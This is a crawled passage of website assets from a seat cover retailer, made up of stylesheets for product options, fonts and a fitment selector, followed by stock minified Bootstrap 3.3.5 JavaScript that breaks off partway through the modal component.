.2);font-size:12px;text-align:right;padding:10px;color:rgb(0 0 0 / .5);background:rgb(0 0 0 / .1)}.opt-page-loading{width:100%;margin:20px 10px;text-align:center}.skin-price-selection .animate-fast,.skin-price-selection .btn{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.os-no-image{display:none}.hide-me{opacity:.5}dl{margin:0 0 15px 0;padding:0}dd,dt{margin-bottom:10px}#wsm-product-wrapper .product_form{text-align:left;clear:both;display:block;overflow:hidden;overflow:visible}.option-swatch-img img{margin-bottom:0}#option_materials .option-swatch-img{position:relative;height:90px;display:block;overflow:hidden}#option_materials .option-swatch-img img{position:absolute;right:-45px;top:-30px;max-width:none}.skin-color-swatches .option_set_select .option-swatch:nth-child(2n+1){clear:left}.skin-color-swatches #option_set_138038.option_set_select .option-swatch:nth-child(2n+1){clear:none}.skin-color-swatches #option_set_138038.option_set_select .option-swatch:nth-child(3n+1){clear:left}@media (min-width:768px){.skin-color-swatches .option_set_select .option-swatch:nth-child(2n+1){clear:none}.skin-color-swatches .option_set_select .option-swatch:nth-child(4n+1){clear:left}.skin-color-swatches #option_set_138038.option_set_select .option-swatch:nth-child(3n+1){clear:none}.skin-color-swatches #option_set_138038.option_set_select .option-swatch:nth-child(4n+1){clear:left}}@media (min-width:992px){.skin-color-swatches .option_set_select .option-swatch:nth-child(4n+1){clear:none}.skin-color-swatches .option_set_select .option-swatch:nth-child(6n+1){clear:left}.skin-color-swatches #option_set_138038.option_set_select .option-swatch:nth-child(4n+1){clear:none}.skin-color-swatches .option_set_select #option_set_138038_wrap .option-swatch:nth-child(6n+1){clear:none}.skin-color-swatches .option_set_select #option_set_138038_wrap .option-swatch:nth-child(12n+1){clear:left}}.option-swatch.active{pointer-events:none}.option_label_text>span{display:none}#option_materials{position:relative;padding-left:0}#option_materials::before{content:'1. Choose your material';display:block;margin-bottom:15px;font-size:18px;font-weight:700;line-height:1;text-transform:uppercase}#option_materials.mat_selected::before{padding-left:25px}#option_materials.mat_selected::after{position:absolute;top:0;left:0;line-height:1}#option_set_138029 .required{display:none}.cat_1336330 #option_materials::before,.cat_1389241 #option_materials::before{content:'Choose Size'}.os-no-image+span.option-swatch-name{background:#EEE;background:#0057a7;color:#FFF;border-radius:5px;font-weight:400;transition:none;text-align:center;padding:10px!important}.skin-color-swatches .option_set_select .option-swatch label.no-image:hover{box-shadow:none!important}.skin-color-swatches .option_set_select .option-swatch label.no-image:hover .os-no-image+span.option-swatch-name{box-shadow:0 0 0 3px orange}#option_set_138038_wrap .option-swatch-img img{width:100%}#option_set_138038_wrap>div{padding:5px}@media (max-width:767px){.affix{position:static}}@media (min-width:768px){.affix{top:30px;width:262.5px}.affix-bottom{position:absolute;width:262.5px}}@media (min-width:992px){.affix{width:220px}}@media (min-width:1200px){.affix{width:262.5px;height:90%;overflow-x:hidden;overflow-y:scroll}}#options_summary_wrap{background:#e7ecf0;padding:0 15px 15px;text-align:center}.custom_text dt{margin-bottom:0}.prod-form-btns{margin:15px 0 0 0}@media (min-width:992px){#option_set_138043,#option_set_138051,#option_set_138043+div,#option_set_138051+div{float:left!important;width:48%!important;clear:none!important;border:0}#option_set_138043+div+div,#option_set_138051+div+div{border-top:5px solid #e7ecf0;padding-top:30px}}.wsm-prod-buttons{border-top:5px solid #e7ecf0}#wsm-prod-images-container{margin-bottom:0}#option-set-summary [data-name='Lettering Only'] img,#option-set-summary [data-name='Script Letters'] img,#option-set-summary [data-name='Block Letters'] img,#option-set-summary [data-name='Logo(s)'] img,#option-set-summary [data-name='Lettering & Single Logo'] img,#option-set-summary [data-name*='Logo1'] img,#option-set-summary [data-name*='Logo2'] img{display:none}#option-set-summary .custom_text dd{font-size:20px;font-weight:700}strong.warning{color:#c00;font-size:14px;line-height:1.2}#option-swatch-829805,#option-swatch-829806{width:50%}@media (max-width:768px){#option-swatch-829805,#option-swatch-829806{width:100%}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.dashdesigns.com/files/css/fonts-custom.css?v=224452
body_size: 176
content:
@font-face{font-display:swap;font-family:'Nunito Sans';font-style:normal;font-weight:300;src:url(../fonts/nunito-sans-v15-latin-300.woff2) format('woff2'),url(../fonts/nunito-sans-v15-latin-300.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Nunito Sans';font-style:italic;font-weight:300;src:url(../fonts/nunito-sans-v15-latin-300italic.woff2) format('woff2'),url(../fonts/nunito-sans-v15-latin-300italic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Nunito Sans';font-style:normal;font-weight:400;src:url(../fonts/nunito-sans-v15-latin-regular.woff2) format('woff2'),url(../fonts/nunito-sans-v15-latin-regular.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Nunito Sans';font-style:italic;font-weight:400;src:url(../fonts/nunito-sans-v15-latin-italic.woff2) format('woff2'),url(../fonts/nunito-sans-v15-latin-italic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Nunito Sans';font-style:normal;font-weight:500;src:url(../fonts/nunito-sans-v15-latin-500.woff2) format('woff2'),url(../fonts/nunito-sans-v15-latin-500.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Nunito Sans';font-style:italic;font-weight:500;src:url(../fonts/nunito-sans-v15-latin-500italic.woff2) format('woff2'),url(../fonts/nunito-sans-v15-latin-500italic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Nunito Sans';font-style:normal;font-weight:600;src:url(../fonts/nunito-sans-v15-latin-600.woff2) format('woff2'),url(../fonts/nunito-sans-v15-latin-600.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Nunito Sans';font-style:italic;font-weight:600;src:url(../fonts/nunito-sans-v15-latin-600italic.woff2) format('woff2'),url(../fonts/nunito-sans-v15-latin-600italic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Nunito Sans';font-style:normal;font-weight:700;src:url(../fonts/nunito-sans-v15-latin-700.woff2) format('woff2'),url(../fonts/nunito-sans-v15-latin-700.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Nunito Sans';font-style:italic;font-weight:700;src:url(../fonts/nunito-sans-v15-latin-700italic.woff2) format('woff2'),url(../fonts/nunito-sans-v15-latin-700italic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Nunito Sans';font-style:normal;font-weight:800;src:url(../fonts/nunito-sans-v15-latin-800.woff2) format('woff2'),url(../fonts/nunito-sans-v15-latin-800.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Nunito Sans';font-style:italic;font-weight:800;src:url(../fonts/nunito-sans-v15-latin-800italic.woff2) format('woff2'),url(../fonts/nunito-sans-v15-latin-800italic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Nunito Sans';font-style:normal;font-weight:900;src:url(../fonts/nunito-sans-v15-latin-900.woff2) format('woff2'),url(../fonts/nunito-sans-v15-latin-900.ttf) format('truetype')}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.dashdesigns.com/files/css/pl-style.css?v=224452
body_size: 1933
content:
.Sui-ProductListItem--brand_name,.Sui-ProductListItem-Container--dealerid,.wsm-cat-prod-innerwrapper,.wsm-cat-prod-innerwrapper+.wsm-cat-pagination,.Sui-SearchBar--section-container-brand,.Fitment-Specific{display:none}.cat_lp .ymm-wrap{margin-top:30px}.category00 h2 span,.category01 h2 span,.category02 h2 span,.body_cat .Sui-facet-section--category00,.body_cat .Sui-facet-section--category01,.body_cat .Pl-filter-results--button{display:none}.category00 h2:before{content:"Category"}.category01 h2:before{content:"Sub Category"}.category02 h2:before{content:"Seat Cover Position"}.productListItem_styledSearchResultItem__FJ78x .Sui-ProductListItem--tag{font-size:15px!important;line-height:1.3;color:#606060;font-weight:600!important}.productListItem_styledSearchResultItem__FJ78x .Sui-ProductListItem--title{font-weight:900!important;font-size:17px!important;line-height:1!important}#pl-fitment-selector-wrapper{flex:1}#wsm-cat-wrapper-id-1336327 .wsm-cat-prod-innerwrapper{display:block}.searchBar_inputContainerStyled__ho869{border-radius:4px}.body_cat .ymm-wrap h2{margin-top:0}.lp-swatches-modal__btns{padding:10px 0}.lp-swatches-modal__btns .close{background:#dc0e08;color:#fff;opacity:1;padding:6px 10px;margin-top:0;text-transform:capitalize;font-size:20px;font-weight:500}.lp-swatches-modal__btns .shop_now{font-size:18px;text-transform:capitalize;margin-top:10px}.lp-swatches-modal__btns .close i{opacity:1}#pl-fitment-container{max-width:1400px;margin:0 auto}.page_37652 section[role="main"]{padding:25px 0}.ymm-wrap .Sui-FitmentSelector--select{width:100%;padding:13px 30px 13px 10px;margin:0;font:700 13px var(--font2);text-transform:uppercase;border-radius:3px;height:45px}.ymm-wrap .Sui-FitmentSelector--select[disabled]{color:var(--mid1)}.ymm-wrap .Sui-FitmentSelector--select-wrapper,.Sui-FitmentSelector--actions{flex:1}.ymm-wrap .fitmentSelector_root__GJJRN{gap:5px}.ymm-wrap .Sui-FitmentSelector--actions{display:-webkit-box;display:-ms-flexbox;display:flex;gap:5px;background:#fff0;-ms-flex:2}.SuiButton.primary{color:#fff;background-color:#0057a7!important;border-color:#004a8e!important}.ymm-wrap .Sui-FitmentSelector--actions .SuiButton{height:100%;flex:0 50%;min-height:44px}.Sui-facet-section--categories{display:none}.Sui-CategoryList--title{margin-top:10px}header #headSearchbar form input{border:0}.searchBar_inputContainerStyled__ho869{overflow:hidden}.page_ #headSearchbar{display:block!important}.searchPage-module_mobileFilterButtonsContainer__VqclQ{grid-template-columns:12fr 0fr!important}.searchBarSuggestions_clearHistoryBtn__2-yrr{color:#d32931!important}.searchBar_styledFitmentContainer__E5iFA{background:#333!important;overflow:hidden;align-items:flex-start!important}input.searchBar_inputStyled__QFG03,.searchBar_inputContainerStyled__ho869{height:47px!important}.searchBarSuggestions_suggestionContainer__nVdxm{max-height:600px;overflow-y:scroll}.searchBarSuggestions_styledSuggestionContainer__SqcvL .Sui-CategoryList--title{text-align:center!important}#fitmentSelectorWrapper .SuiButton.primary{background:var(--primary1)!important;color:#333}#pl-fitment-container .pl-fitment-text{flex-direction:row-reverse;font-family:var(--fontFamilyHeading);padding:0}#pl-search-page-container .searchPage-module_root__98Tik .Sui-FacetSection-checkbox-label,#pl-search-page-container .searchPage-module_root__98Tik .Sui-FacetSection-checkbox-label{font-size:1.3rem}.facetFilter_list__urD9V .facetSection_showMoreBtn__uiR-E{color:#d32931}#pl-fitment-container .Sui-FitmentSelector--select{height:44px}#pl-fitment-container #pl-fitment-wrapper{padding:0}#pl-fitment-selector-container{padding:1.5em .5em}.wsmtpl-lp__section-ag-selector .container{padding:0}.pl-fitment-text small,.pl-fitment-text strong{font-size:22px!important;margin:0;font-weight:900!important;font-family:var(--fontFamilyHeading);letter-spacing:1px;text-transform:uppercase!important;line-height:1}.pl-fitment-text small{margin-right:4px}#sub-category-img img{object-fit:contain!important}#sub-category a{color:#333}#sub-category .wsm-cat-no-image{display:none}.wsm-cat-no-image+.wsm-cat-info-wrap{background:#333;color:#fff}#sub-category .wsm-cat-no-image+.wsm-cat-info-wrap a{color:#fff;padding:1em .3em;display:inline-block}.wsmtpl-env-zone-catalog #wsmtpl-content__main>div,#wsmtpl-env-id-no-id-available #wsmtpl-content__main>div{width:100%;left:0}.wsmtpl-env-zone-catalog #wsmtpl-sidebar__main,.wsmtpl-env-zone-catalog .wsmtpl-btns__sb-toggle,#wsmtpl-env-id-no-id-available #wsmtpl-sidebar__main{display:none!important}.wsmtpl-env-zone-catalog .facetFilter_styledSelectedCount__OQO0D{background:#d32931}.listControls_icon__cad2b.listControls_selected__qovAf{color:#333!important}.listControls_right__YGfzL .listControls_icon__cad2b{height:22px;width:22px}.wsmtpl-env-zone-catalog .facetFilterModal-module_button__Z4tAc.facetFilterModal-module_primary__8rvD4{background:var(--primary1);color:#333}.searchPage-module_facetButton__wiQHQ{background:#333!important;border:0!important}.page_ #content_main .col-xs-12.col-sm-8{width:100%;left:0}.Sui-FacetSection-checkbox-label{margin-bottom:0;font-size:12px!important}.page_ #sidebar-main,.Sui-facet-section--brands{display:none}.facetFilter_styledTitle__YaRgT{font-size:14px!important}.page_ #pl-search-page-container .SuiSelect{height:35px!important}@media only screen and (max-width:550px){#sub-categories-container{grid-template-columns:repeat(2,1fr)!important}#sub-category .wsm-cat-no-image+.wsm-cat-info-wrap a{min-height:110px;display:flex;justify-content:center;align-items:center}}@media only screen and (min-width:992px){#pl-fitment-container .pl-fitment-text{border-right:solid 6px var(--primary1);flex-direction:column-reverse;margin:0 1em 0 0;font-family:var(--fontFamilyHeading);padding:1.5em 1em;background:#333;height:100%}#pl-fitment-container .pl-fitment-text strong{font-family:var(--fontFamilyHeading);text-transform:capitalize!important;letter-spacing:1px;font-size:30px!important}.pl-fitment-text small{font-size:15px!important;font-family:'Open Sans';font-weight:500!important;margin-bottom:2px}.wsm-cat-no-image+.wsm-cat-info-wrap{min-height:86px;display:flex;justify-content:center;align-items:center}}@media only screen and (max-width:768px){#desktop-ymm{display:none}.hero-wrap::before{padding-top:0}#pl-fitment-selector-wrapper{margin-top:8px}.body_cat .searchPage-module_mobileFilterButtonsContainer__Y6A4a{grid-template-columns:1fr!important}}@media only screen and (min-width:1200px){.ymm-wrap-container{display:flex;align-items:center}}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.dashdesigns.com/files/js/bs_min.js
body_size: 29809
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.5",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.5",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),a(c.target).is('input[type="radio"]')||a(c.target).is('input[type="checkbox"]')||c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.5",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.5",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs